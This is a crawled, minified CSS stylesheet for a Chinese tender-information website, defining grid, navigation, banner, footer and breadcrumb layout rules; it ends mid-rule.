

--- FILE ---
content_type: text/css
request_url: https://www.sxsdzb.com/css/zbxx_1_08b21bffeeb3d967a45fac20317bd5bebacb4d6f.min.css?instance=new2023020821105538678&viewType=p&v=1682214900000&siteType=oper
body_size: 9524
content:
/* pre css */
#c_grid-116273709439191 .p_gridbox::after{content:'';clear:left;display:block}#c_grid-116273709439191 > div > .p_gridbox{width:100%;overflow:hidden;position:static}#c_grid-116273709439191 > div > .p_gridCell{float:left;position:static}#c_grid-116273709439191 > .p_gridbox.signal{min-height:inherit}#c_grid-116273709439191 > .p_gridbox.signal > .p_gridCell{min-height:inherit !important}#c_grid-116273709439191{margin-left:auto;margin-right:auto;width:100%}@media screen and (max-width:768px){#c_grid-116273709439191 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}@media screen and (min-width: 769px){#c_grid-116273709439191 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}@media screen and (max-width: 1024px) and (min-width: 769px){#c_grid-116273709439191 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}.form-group{margin-bottom:0}#c_static_001-16420726227420 .s_button1{background-color:rgba(14, 106, 185, 1);border-color:rgba(14, 106, 185, 1)}#c_static_001-16420726227420{min-height:0px;padding-left:10px;padding-right:10px;display-radio:1;padding-top:0px;padding-bottom:0px;background-fill-value:background-image;background-image:url(https://omo-oss-image1.thefastimg.com/portal-saas/new2023020821105538678/cms/image/e3bbed39-1949-45e5-b58b-045f4528c984.png);background-repeat:no-repeat;background-size:cover}#c_static_001-16420726227420 .e_container-1{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;display-radio:flex;margin-bottom:0px;margin-top:0px;padding-top:20px;padding-bottom:20px}#c_static_001-16420726227420 .e_container-1 > .p_item{flex:1;max-width:100%;max-height:100%}#c_static_001-16420726227420 .e_container-2{display:flex;flex-wrap:wrap;flex-direction:row;margin-right:auto;display-radio:flex}#c_static_001-16420726227420 .e_container-2 .p_item{flex:1;max-width:100%}#c_static_001-16420726227420 .e_container-2 .cbox-2-0{flex:0 0 auto}#c_static_001-16420726227420 .e_container-2 .cbox-2-1{flex:0 0 auto;align-self:center}#c_static_001-16420726227420 .e_text-3{font_radio:2;margin-left:0px;margin-right:auto;font-size:28px;font-weight:normal;color:rgba(0,0,0,1);display-radio:1}#c_static_001-16420726227420 .e_image-4{overflow:hidden;max-width:65px;margin-right:5px}#c_static_001-16420726227420 .e_image-4 img{width:100%;height:100%;object-fit:contain}#c_static_001-16420726227420 .e_container-1 .cbox-1-0{flex:0 0 auto;align-self:center}#c_static_001-16420726227420 .e_container-1 .cbox-1-1{flex:0 0 400px;align-self:center;margin-right:0px;margin-left:auto}#c_static_001-16420726227420 .p_menu1Item{display-radio:1}#c_static_001-16420726227420 .e_text-7{font_radio:2;margin-left:0px;margin-right:auto;font-size:16px;font-weight:normal;color:rgba(0,0,0,1);display-radio:1}#c_static_001-16420726227420 .e_form-8{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;margin-bottom:0px;display-radio:flex;background-color:rgba(255,255,255,0)}#c_static_001-16420726227420 .e_form-8 > .p_formItem{flex:1;max-width:100%;max-height:100%}#c_static_001-16420726227420 .e_form-8 .cbox-8-0{margin-right:0px}#c_static_001-16420726227420 .e_form-8 .cbox-8-1{margin-right:10px;display:none}#c_static_001-16420726227420 .e_select-9{margin-left:0px;margin-right:0px}#c_static_001-16420726227420 .e_select-9  .p_required{vertical-align:middle;font-size:1.4em;line-height:100%;position:relative;font-weight:bold;top:0.15em;padding-left:5px}#c_static_001-16420726227420 .e_formBtn-10{display:block;position:relative;overflow:hidden;text-align:center;box-sizing:border-box;width:100%;border-radius:0px;padding:8px;background_radio:1;border_radio:1;font_radio:1;radius_radio:1;padding-top:7px;padding-bottom:7px;display-radio:block}#c_static_001-16420726227420 .e_formBtn-10 span{display:block;width:100%;position:relative;z-index:1;outline:0;margin:0px;overflow:hidden}#c_static_001-16420726227420 .e_formBtn-10::after{content:"";position:absolute;width:100%;height:100%;transition:all .3s;z-index:0;opacity:0;top:0;left:0px}#c_static_001-16420726227420 .e_formBtn-10:hover::after{opacity:1}#c_static_001-16420726227420 .e_input-11 .p_phoneCode{width:90px;margin-right:10px}#c_static_001-16420726227420 .e_form-8 .cbox-8-2{flex:0 0 100px}@media screen and (max-width:768px){#c_static_001-16420726227420{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;display-radio:1}#c_static_001-16420726227420 .s_templatetitle{color:#333}#c_static_001-16420726227420 .e_form-8{display:none}}@media screen and (min-width: 769px){#c_static_001-16420726227420 .e_select-9{display:none}}@media screen and (max-width: 1024px) and (min-width: 769px){}#c_grid-1681876294813{margin-left:auto;margin-right:auto;width:100%;display-radio:1;background-color:rgba(14,106,185,1)}#c_grid-1681876294813 .p_gridbox::after{content:'';clear:left;display:block}#c_grid-1681876294813 > div > .p_gridbox{width:100%;overflow:hidden;position:static}#c_grid-1681876294813 > div > .p_gridCell{float:left;position:static}#c_grid-1681876294813 > .p_gridbox.signal{min-height:inherit}#c_grid-1681876294813 > .p_gridbox.signal > .p_gridCell{min-height:inherit !important}@media screen and (max-width:768px){#c_grid-1681876294813 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}@media screen and (min-width: 769px){#c_grid-1681876294813 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}@media screen and (max-width: 1024px) and (min-width: 769px){#c_grid-1681876294813 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}.h11{display:none}#c_static_001-1681959614153 .s_templatetitle{font-size:16px;color:#fff}#c_static_001-1681959614153{display-radio:1;min-height:0px;max-width:1200px;margin-left:auto;margin-right:auto;width:96%}#c_static_001-1681959614153 .e_container-1{display:flex;flex-wrap:wrap;flex-direction:row;width:100%}#c_static_001-1681959614153 .e_container-1 > .p_item{flex:1;max-width:100%;max-height:100%}#c_static_001-1681959614153 .e_navigationA-2 .p_level1Box{display:flex;justify-content:flex-end}#c_static_001-1681959614153 .e_navigationA-2 .p_iconBox{height:45px;width:45px;border-radius:4px;display:flex;flex-direction:column;justify-content:center}#c_static_001-1681959614153 .e_navigationA-2 .p_openIcon{width:100%;height:36px}#c_static_001-1681959614153 .e_navigationA-2 .p_closeIcon{width:100%;height:30px}#c_static_001-1681959614153 .e_navigationA-2 .p_navButton{display:none}#c_static_001-1681959614153 .e_navigationA-2 .p_level2Box{display:none;height:auto;padding:15px 0;background:#fff;width:160px;position:absolute;left:50%;top:100%;z-index:99;transform:translateX(-50%);border-bottom-left-radius:5px;border-bottom-right-radius:5px}#c_static_001-1681959614153 .e_navigationA-2 .p_level3Box{display:none;height:auto;padding:15px 0;background:#fff;width:130px;position:absolute;top:0;left:100%;z-index:9;border-radius:5px;border-top-left-radius:0px}#c_static_001-1681959614153 .e_navigationA-2 .p_level1Item{position:relative;border:none}#c_static_001-1681959614153 .e_navigationA-2 .p_level2Item{position:relative;width:100%}#c_static_001-1681959614153 .e_navigationA-2 .p_level3Item{width:100%}#c_static_001-1681959614153 .e_navigationA-2 .p_level1Item a{font-size:16px;padding:0 2.2vw;line-height:42px;display:block;text-align:center}#c_static_001-1681959614153 .e_navigationA-2 .p_level1Item a:hover{background:#4190d3}#c_static_001-1681959614153 .e_navigationA-2 .p_level2Item a{font-size:15px;padding:0 20px;line-height:35px;display:block;text-align:center;opacity:.6;transition:all ease .3s}#c_static_001-1681959614153 .e_navigationA-2 .p_level2Item a:hover{opacity:1}#c_static_001-1681959614153 .e_navigationA-2 .p_menu1Item{display-radio:1}#c_static_001-1681959614153 .e_navigationA-2 .p_menu2Item{display-radio:1;color:rgba(51,51,51,1)}#c_static_001-1681959614153 .e_navigationA-2 .p_menu3Item{display-radio:1;color:rgba(102,102,102,1)}@media screen and (max-width:768px){#c_static_001-1681959614153 .e_navigationA-2 .p_openIcon path{color:#fff}#c_static_001-1681959614153 .e_navigationA-2 .p_openIcon{width:100%;height:48px}#c_static_001-1681959614153 .s_templatetitle{font-size:16px;color:#000}#c_static_001-1681959614153 .e_navigationA-2 .p_level1Box{display:block;width:100%}#c_static_001-1681959614153 .e_navigationA-2 .p_iconBox{display:block}#c_static_001-1681959614153 .e_navigationA-2 .p_navContent{display:none;padding:20px;height:100%;width:100%;position:fixed;top:0;left:0;background:#fbfbfb;z-index:99}#c_static_001-1681959614153 .e_navigationA-2 .p_navButton{display:flex;justify-content:flex-end}#c_static_001-1681959614153 .e_navigationA-2 .p_level2Box,.e_navigationA-2 .p_level3Box{padding:0 0 0 30px;background:none}#c_static_001-1681959614153 .e_navigationA-2 .p_jtIcon{float:right;transition:0.5s;height:30px;margin-top:10px}#c_static_001-1681959614153 .e_navigationA-2 .p_jtHover{transition:0.5s;transform:rotate(90deg)}#c_static_001-1681959614153 .e_navigationA-2 .p_level2Box,.e_navigationA-2 .p_level3Box{width:100%;left:0;transform:translateX(0);position:inherit;border-radius:0}#c_static_001-1681959614153 .e_navigationA-2 .p_level1Item{border-bottom:1px solid rgb(0 0 0 / 5%);line-height:50px;font-size:14px}#c_static_001-1681959614153 .e_navigationA-2 .p_level1Item a,.e_navigationA-2 .p_level2Item a{line-height:50px;font-size:14px;padding:0;display:inline;text-align:left;opacity:1}#c_static_001-1681959614153{display-radio:1}}@media screen and (min-width: 769px){#c_static_001-1681959614153 .e_navigationA-2 .p_jtIcon{transform:rotate(90deg);display:none}#c_static_001-1681959614153 .e_navigationA-2 .p_level2Item .p_jtIcon{display:none}#c_static_001-1681959614153 .e_navigationA-2 .p_iconBox{display:none}}@media screen and (max-width: 1024px) and (min-width: 769px){}#c_grid-116273709439190 .p_gridbox::after{content:'';clear:left;display:block}#c_grid-116273709439190 > div > .p_gridbox{width:100%;overflow:hidden;position:static}#c_grid-116273709439190 > div > .p_gridCell{float:left;position:static}#c_grid-116273709439190 > .p_gridbox.signal{min-height:inherit}#c_grid-116273709439190 > .p_gridbox.signal > .p_gridCell{min-height:inherit !important}#c_grid-116273709439190{margin-left:auto;margin-right:auto;width:100%}@media screen and (max-width:768px){#c_grid-116273709439190 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}@media screen and (min-width: 769px){#c_grid-116273709439190 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}@media screen and (max-width: 1024px) and (min-width: 769px){#c_grid-116273709439190 > .p_gridbox > .p_gridCell:nth-child(1n + 1){width:100%;margin-left:0%;margin-right:0%;margin-top:0rem;margin-bottom:0rem;clear:left}}.saf-auto-licenseo a{color:#D3D3D3 !important}#c_static_001-16420726718590 .e_container-1{display:flex;flex-wrap:wrap;flex-direction:row;max-width:1400px;width:98%;margin-left:auto;margin-right:auto;display-radio:flex}#c_static_001-16420726718590 .e_container-1 > .p_item{flex:1;max-width:100%;max-height:100%}#c_static_001-16420726718590 .e_container-1 .cbox-1-0{flex:0 0 30%}.havestatic > div,.havestatic > div[class*="cbox-"]{position:static !important}.e_container0{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;max-width:1400px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.e_container0 > .p_item{flex:1;max-width:100%;max-height:100%}.e_container0 .cbox-10-0{flex:0 0 auto;margin-right:0px;margin-left:auto}.e_container0 .cbox-10-1{flex:0 0 auto;margin-left:20px;margin-right:20px}.e_container0 .cbox-10-2{flex:0 0 auto;margin-left:0px;margin-right:auto}#c_static_001-16420726718590{min-height:0px;padding-top:50px;padding-bottom:60px;display-radio:1;background-fill-value:background-image;background-image:url(https://omo-oss-image1.thefastimg.com/portal-saas/new2023020821105538678/cms/image/1b8526b9-69b6-48a1-92b7-2450709004d3.jpg)}#c_static_001-16420726718590 .e_richText-18{font_radio:2;font-size:12px;line-height:2;display-radio:1;padding-left:40px}#c_static_001-16420726718590 .e_image-19{overflow:hidden;max-width:120px;margin-left:auto;margin-right:auto;display-radio:1}#c_static_001-16420726718590 .e_image-19 img{width:100%;height:100%;object-fit:contain}#c_static_001-16420726718590 .e_container-21{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;display-radio:flex}#c_static_001-16420726718590 .e_container-21 > .p_item{flex:1;max-width:100%;max-height:100%}#c_static_001-16420726718590 .e_container-24{display:flex;flex-wrap:wrap;flex-direction:row;width:auto;display-radio:flex}#c_static_001-16420726718590 .e_container-24 > .p_item{flex:1;max-width:100%;max-height:100%}#c_static_001-16420726718590 .e_provider-26{font_radio:2;font-size:12px;font-family:Microsoft YaHei;line-height:1.8;text-align:center;margin-top:0px;width:auto;max-width:none;display-radio:1;font-weight:normal;color:rgba(211,211,211,1)}#c_static_001-16420726718590 .e_provider-26 a{text-align:center;display:block}#c_static_001-16420726718590 .e_provider-26 .p_item{width:auto}#c_static_001-16420726718590 .e_text-27{font_radio:2;font-size:12px;font-family:Microsoft YaHei;line-height:1.8;text-align:left;margin-left:0px;display-radio:1;color:rgba(211,211,211,1)}#c_static_001-16420726718590 .e_container-30{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;display-radio:flex;margin-top:15px}#c_static_001-16420726718590 .e_container-30 > .p_item{flex:1;max-width:100%;max-height:100%}#c_static_001-16420726718590 .e_container-30 .cbox-30-0{align-self:center;flex:0 0 auto;margin-right:0px}#c_static_001-16420726718590 .e_container-30 .cbox-30-1{align-self:center;flex:0 0 auto}#c_static_001-16420726718590 .e_container-24 .cbox-24-0{flex:0 0 auto}#c_static_001-16420726718590 .e_container-24 .cbox-24-1{flex:0 0 auto;margin-left:15px}#c_static_001-16420726718590 .e_credible-33 .img1{width:65px;height:23px}#c_static_001-16420726718590 .e_credible-33 .img2{width:79px;height:28px}#c_static_001-16420726718590 .e_credible-33 .img3{width:92px;height:33px}#c_static_001-16420726718590 .e_credible-33 .img4{width:106px;height:38px}#c_static_001-16420726718590 .e_credible-33 .img5{width:131px;height:47px}#c_static_001-16420726718590 .e_credible-33{display-radio:1;background_radio:1;max-width:133px;margin-left:0px;margin-right:auto;margin-top:10px}#c_static_001-16420726718590 .e_container-1 .cbox-1-1{flex:0 0 10%}#c_static_001-16420726718590 .e_container-37{display:flex;flex-wrap:wrap;flex-direction:row;margin-right:auto;display-radio:flex}#c_static_001-16420726718590 .e_container-37 .p_item{flex:1;max-width:100%}#c_static_001-16420726718590 .e_container-37 .cbox-37-0{flex:0 0 80px}#c_static_001-16420726718590 .e_container-37 .cbox-37-1{flex:0 0 auto;align-self:center}#c_static_001-16420726718590 .e_text-38{font_radio:2;margin-left:0px;margin-right:auto;font-size:28px;font-weight:normal;color:rgba(255,255,255,1);display-radio:1}#c_static_001-16420726718590 .e_text-39{font_radio:2;margin-left:0px;margin-right:auto;font-size:16px;font-weight:normal;color:rgba(255,255,255,1);display-radio:1;margin-top:5px}#c_static_001-16420726718590 .e_image-40{overflow:hidden;max-width:60px;margin-right:5px;display-radio:1}#c_static_001-16420726718590 .e_image-40 img{width:100%;height:100%;object-fit:contain}#c_static_001-16420726718590 .e_richText-41{}#c_static_001-16420726718590 .e_richText-42{font_radio:2;display-radio:1;font-size:12px;color:rgba(211,211,211,1);line-height:1}@media screen and (max-width:768px){#c_static_001-16420726718590 .e_container-37 .cbox-37-0{flex:0 0 56px}#c_static_001-16420726718590 .e_credible-33{margin-left:auto;margin-right:auto}#c_static_001-16420726718590{padding-right:0px;padding-left:0px}#c_static_001-16420726718590 .e_container-1{padding-left:10px;padding-right:10px;flex-direction:column}#c_static_001-16420726718590 .e_image-19{display:none}#c_static_001-16420726718590 .e_container-21{display:none}#c_static_001-16420726718590 .e_container-24{margin-bottom:0px;padding-bottom:0px;display-radio:1}#c_static_001-16420726718590 .e_container-24 .cbox-24-0{align-items:center;flex:0 0 auto;margin-right:auto;margin-left:auto}#c_static_001-16420726718590 .e_provider-26{font_radio:1}#c_static_001-16420726718590 .e_text-27{font_radio:2;text-align:center;display-radio:1}#c_static_001-16420726718590 .e_container-30 .cbox-30-0{flex:0 0 auto;align-self:center;margin-right:auto;margin-left:auto}#c_static_001-16420726718590 .e_container-30 .cbox-30-1{align-self:center;flex:0 0 auto;margin-left:0px;margin-right:auto}#c_static_001-16420726718590 .e_container-30{display-radio:1;width:100%;flex-direction:row}#c_static_001-16420726718590 .e_container-24 .cbox-24-1{flex:0 0 auto;margin-right:auto;margin-left:auto}#c_static_001-16420726718590 .e_richText-41{display:none}}:root{--c:#032a4b;--bw:1400px;--cc:#fff;--ccsize:150px}#c_static_001_P_13253-1681960719014{background:#222;width:100%;opacity:0;visibility:hidden;transform:translate(0,100%);transition:all 0.6s}.saf-make #c_static_001_P_13253-1681960719014{opacity:1;visibility:visible;transform:translate(0,0)}#c_static_001_P_13253-1681960719014 .e_container-1{display:none;flex-wrap:wrap;flex-direction:row;width:100%;padding:20px}.saf-make #c_static_001_P_13253-1681960719014 .e_container-1{display:block}#c_static_001_P_13253-1681960719014 .e_container-1 > .p_item{flex:0 0 100%;max-width:100%;max-height:100%;background:#fff;border-radius:20px;padding:30px}#c_static_001_P_13253-1681960719014 .e_h3-2{padding-bottom:15px;border-bottom:1px #ddd solid;display:flex;font-size:20px;font-weight:bold;color:#222}#c_static_001_P_13253-1681960719014 .e_h3-2 text{flex:1;position:relative}#c_static_001_P_13253-1681960719014 .e_h3-2 text em{background:#f00;padding:3px 5px;font-size:12px;color:#fff;border-radius:4px;position:absolute;top:0;line-height:1}#c_static_001_P_13253-1681960719014 .e_h3-2 span{color:#0CA200;display:flex}#c_static_001_P_13253-1681960719014 .e_h3-2 span:before{content:"注册码：";color:#666}.saf-plug legend.col-form-label{font-size:18px;color:#333;font-weight:bold;padding:0 0 10px;border-bottom:1px #ddd solid}.saf-plug .p_input{padding-top:15px;display:flex;flex-wrap:wrap;margin:0 -10px}#c_static_001_P_13253-1681960719014 .e_html-31{min-height:100px;padding-top:15px}#c_static_001_P_13253-1681960719014 .e_html-31 h3{border-bottom:1px #ddd solid;padding-bottom:15px;font-size:18px;color:#333;display:flex;align-items:center}#c_static_001_P_13253-1681960719014 .e_html-31 h3 span{flex:1;font-size:14px;color:#666;font-weight:normal;text-align:right}#c_static_001_P_13253-1681960719014 .e_html-31 .saf-svgs{display:flex;flex-wrap:wrap;padding:10px 0;margin:0 -5px}#c_static_001_P_13253-1681960719014 .e_html-31 .saf-svgs > div{flex:0 0 80px;padding:10px;border:1px #ddd solid;border-radius:10px;margin:5px;text-align:center;cursor:pointer}#c_static_001_P_13253-1681960719014 .e_html-31 .saf-svgs > div svg{width:30px;height:40px}#c_static_001_P_13253-1681960719014 .e_html-31 .saf-svgs > div svg path{fill:#666}#c_static_001_P_13253-1681960719014 .e_html-31 .saf-svgs > div:hover{border-color:var(--c)}#c_static_001_P_13253-1681960719014 .e_html-31 .saf-svgs > div:hover  svg path{fill:var(--c)}#c_static_001_P_13253-1681960719014 .e_container-32{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;padding:20px 0;display-radio:flex}#c_static_001_P_13253-1681960719014 .e_container-32 > .p_item{flex:1;max-width:100%;max-height:100%}#c_static_001_P_13253-1681960719014 .e_richText-33{}#c_static_001_P_13253-1681960719014 .saf-setItem{line-height:1.6 !important;border:1px #ddd solid;border-radius:10px;padding:15px;margin-bottom:10px;display:flex;align-items:center;font-size:14px}#c_static_001_P_13253-1681960719014 .saf-setItem svg{width:auto;height:20px;fill:#666}#c_static_001_P_13253-1681960719014 .saf-setItem > div,#c_static_001_P_13253-1681960719014 .saf-setItem > a{flex:1;padding:0 60px 0 15px;position:relative}#c_static_001_P_13253-1681960719014 .saf-setItem > div:before,#c_static_001_P_13253-1681960719014 .saf-setItem > a:before{content:"";display:block;width:40px;height:20px;background:#0CA200;border-radius:10px;position:absolute;right:0;top:50%;margin-top:-10px}#c_static_001_P_13253-1681960719014 .saf-setItem > div:after,#c_static_001_P_13253-1681960719014 .saf-setItem > a:after{content:"";display:block;width:14px;height:14px;background:#fff;border-radius:50%;position:absolute;right:3px;top:50%;margin-top:-7px}#c_static_001_P_13253-1681960719014 .e_text-37{line-height:normal}#c_static_001_P_13253-1681960719014 .e_text-38{line-height:normal}#c_static_001_P_13253-1681960719014 .e_text-39{line-height:normal}#c_static_001_P_13253-1681960719014 .e_text-43{line-height:normal}#c_static_001_P_13253-1681960719014 .e_richText-40{line-height:normal;flex-wrap:wrap;font_radio:2;display-radio:1}#c_static_001_P_13253-1681960719014 .e_richText-40 h3{font-size:18px;color:#333;padding-bottom:10px;border-bottom:1px #ddd solid;position:relative;width:100%;line-height:1.6}#c_static_001_P_13253-1681960719014 .e_richText-40 h3:before{content:"";display:block;width:40px;height:20px;background:#0CA200;border-radius:10px;position:absolute;right:0;top:50%;margin-top:-15px}#c_static_001_P_13253-1681960719014 .e_richText-40 h3:after{content:"";display:block;width:14px;height:14px;background:#fff;border-radius:50%;position:absolute;right:3px;top:50%;margin-top:-12px}#c_static_001_P_13253-1681960719014 .e_richText-40 > div:before,#c_static_001_P_13253-1681960719014 .e_richText-40 > div:after{display:none}#c_static_001_P_13253-1681960719014 .e_container-41{display:flex;flex-wrap:wrap;flex-direction:row;margin:0 -10px;display-radio:flex}#c_static_001_P_13253-1681960719014 .e_container-41 > .p_item{flex:1;max-width:100%;max-height:100%;padding:10px}#c_static_001_P_13253-1681960719014 .e_container-41 > .p_item > div{height:100%}#c_static_001_P_13253-1681960719014.response-animated{animation-name:none,none;animation-delay:0.0s,0.6s;animation-duration:0.6s,0.6s;animation-iteration-count:1,1}#c_static_001_P_13253-1681960719014.response-animated .e_container-1{animation-name:none,none;animation-delay:0.0s,0.6s;animation-duration:0.6s,0.6s;animation-iteration-count:1,1}body.saf-svgs-show #c_static_001_P_13253-1681960719014{position:fixed;left:0;bottom:0;z-index:100000;background:rgba(0,0,0,0.8);opacity:1;visibility:visible;transform:translate(0,0)}body.saf-svgs-show #c_static_001_P_13253-1681960719014 .e_container-1{display:block}body.saf-svgs-show #c_static_001_P_13253-1681960719014 .e_container-32{display:none}body.saf-svgs-show #c_static_001_P_13253-1681960719014 .e_h3-2{display:none}[saf-fullscreen] div.swiper.swiper-vertical > .swiper-wrapper{display:block !important}#c_banner_019-1681973612086{min-height:120px}#c_banner_019-1681973612086 .e_bannerA-2{height:200px}#c_banner_019-1681973612086 .e_bannerA-2 .swiper-container{height:inherit}#c_banner_019-1681973612086 .e_bannerA-2 .swiper-wrapper{height:inherit}#c_banner_019-1681973612086 .e_bannerA-2 .swiper-slide{height:inherit}#c_banner_019-1681973612086 .e_bannerA-2 .p_img{width:100%;height:100%;background:#000}#c_banner_019-1681973612086 .e_bannerA-2 .p_img img{width:100%;height:100%;object-fit:cover}#c_banner_019-1681973612086 .e_bannerA-2 .custom-bullet{background:#ccc}#c_banner_019-1681973612086 .e_bannerA-2 .p_info{width:50%;position:absolute;right:50%;top:50%;z-index:9;display:flex;transform:translateX(50%) translateY(-50%);align-items:center;text-align:center}#c_banner_019-1681973612086 .e_bannerA-2 .p_info div{width:100%}#c_banner_019-1681973612086 .e_bannerA-2 .p_subtitle{line-height:2;padding:5px 0}#c_banner_019-1681973612086 .e_bannerA-2 .swiper-container-vertical{height:400px}#c_banner_019-1681973612086 .e_bannerA-2 .p_video{width:100%;height:100%;z-index:3;overflow:hidden;margin-right:0;margin-left:auto;position:relative}#c_banner_019-1681973612086 .e_bannerA-2 .p_video .videoContent{width:100%;height:100%}#c_banner_019-1681973612086 .e_bannerA-2 .p_video video{width:100%;height:100%;background:#000}#c_banner_019-1681973612086 .e_bannerA-2 .p_videoPoster{position:absolute;width:100%;height:100%;z-index:2;cursor:pointer}#c_banner_019-1681973612086 .e_bannerA-2 .p_videoPoster::before{content:" ";position:absolute;width:100%;height:100%;z-index:2;background:url('/npublic/img/playVideo.png') no-repeat center center}#c_banner_019-1681973612086 .e_bannerA-2 .p_videoPoster img{width:100%;height:100%;object-fit:cover}#c_banner_019-1681973612086 .e_bannerA-2 .p_videoInfo{display:none}#c_banner_019-1681973612086 .e_bannerA-2 .p_btitle{display-radio:1;display:none}@media screen and (max-width:768px){#c_banner_019-1681973612086 .e_bannerA-2{height:120px}#c_banner_019-1681973612086 .e_bannerA-2 .swiper-slide{height:120px}#c_banner_019-1681973612086 .e_bannerA-2 .p_info{width:100%;z-index:9;text-align:center}#c_banner_019-1681973612086 .e_bannerA-2 .p_subtitle{display:none}#c_banner_019-1681973612086 .e_bannerA-2 .p_summary{display:none}#c_banner_019-1681973612086 .e_bannerA-2 .p_btn_prev{display-radio:1;display:none}#c_banner_019-1681973612086 .e_bannerA-2 .p_btn_next{display-radio:1;display:none}}#c_static_001_P_5351-16820608926870{min-height:60px;background-color:rgba(242,242,243,1);width:auto}#c_static_001_P_5351-16820608926870 .e_container-1{display:flex;flex-wrap:wrap;flex-direction:row;width:96%;max-width:1360px;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;margin-left:auto;margin-right:auto;margin-top:0px;margin-bottom:0px;min-height:0px;display-radio:flex}#c_static_001_P_5351-16820608926870 .e_container-1 > .p_item{flex:1;max-width:100%;max-height:100%}#c_static_001_P_5351-16820608926870 .e_breadcrumb-4 .p_breadcrumbItem{position:relative}#c_static_001_P_5351-16820608926870 .e_breadcrumb-4 .icon{width:12px;height:12px}#c_static_001_P_5351-16820608926870 .e_breadcrumb-4 .p_breadcrumbItem:not(:first-child){padding:0 3px 0 15px}#c_static_001_P_5351-16820608926870 .e_breadcrumb-4 .p_breadcrumbItem:not(:first-child)::before{content:'>';position:absolute;left:3px;color:#999}#c_static_001_P_5351-16820608926870 .e_breadcrumb-4 .p_breadcrumb{display:flex}#c_static_001_P_5351-16820608926870 .e_breadcrumb-4 .p_showTitle{position:relative;display:flex;align-items:center;padding-left:5px;border:1px solid transparent}#c_static_001_P_5351-16820608926870 .e_breadcrumb-4 .siblings::after{content:'>';display:flex;justify-content:center;align-items:center;width:20px;height:20px;transform:rotateZ(90deg);cursor:pointer;color:#ccc}/* 鼠标覆盖 */#c_static_001_P_5351-16820608926870 .e_breadcrumb-4 .siblings.active{border:1px solid #dee2e6}#c_static_001_P_5351-16820608926870 .e_breadcrumb-4 .siblings.active::after{transform:rotateZ(-90deg)}#c_static_001_P_5351-16820608926870 .e_breadcrumb-4 .p_slide{position:absolute;left:18px;min-width:100%;padding:5px;display:none;z-index:999}#c_static_001_P_5351-16820608926870 .e_breadcrumb-4 .p_sibling{display:block;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#c_static_001_P_5351-16820608926870 .e_container-1 .cbox-1-0{flex:0 0 auto;align-self:center;margin-right:30px}#c_static_001_P_5351-16820608926870 .e_loop-2 